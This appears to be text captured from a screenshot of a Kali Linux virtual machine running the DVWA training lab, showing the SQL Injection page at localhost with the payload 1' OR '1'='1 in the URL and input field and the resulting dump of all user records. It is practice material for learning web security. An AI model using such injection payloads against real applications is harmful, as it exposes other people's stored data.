 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:04
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
yourpassword
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl